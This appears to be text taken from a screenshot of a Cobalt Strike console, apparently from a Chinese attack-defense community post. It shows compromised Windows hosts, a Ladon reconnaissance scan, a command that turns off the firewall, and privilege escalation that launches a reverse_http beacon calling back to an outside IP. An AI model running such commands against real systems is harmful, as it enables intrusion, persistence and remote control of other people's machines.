 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
58.48.122.206 10.10.220.100 5000 Administrator * SEEYON rundll32.exe 3884 x64 782ms
10.10.220.100 DNS Administrator * SEEYON soga.exe 4364 x64 6s
58.48.122.206 10.10.220.100 5000 SYSTEM * SEEYON rundll32.exe 6796 x64 45ms
10.10.220.101 DNS SYSTEM * SEEYON-MSSQL soga.exe 1212 x64 58s
Event Log X Beacon 40.1.1.30@2492 X Files 40.1.1.30@2492 X Beacon 10.10.220.100@3884 X Beacon 10.10.220.100@4364 X
[*] Ladon 10.10.220.101 WhatCMS
[+] host called home, sent: 493653 bytes
[+] received output:
Ladon 9.1.1
Start: 2022-01-23 08:37:01
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Datacenter
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
[+] received output:
Priv: SeImpersonatePrivilege 已启用
奇安信攻防社区
PID: 5636  CurrentProcess: rundll32
FreeSpace: Disk C:\ 4241 MB
load WhatCMS
_ICMP: 10.10.220.101       00-0C-29-82-FA-BB VMware
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。
beacon> elevate svc-exe 5000
[*] Tasked beacon to run windows/beacon_http/reverse_http (123.57.185.92:5000) via Service Control Manager (\\127.0.0.1\ADMIN$\273383f.exe)
[+] host called home, sent: 291370 bytes
[+] received output:
Started service 273383f on .
[+] received output:
IP Finished!
End: 2022-01-23 08:43:47
[SEEYON] Administrator */3884 (x64) last: 782ms
beacon>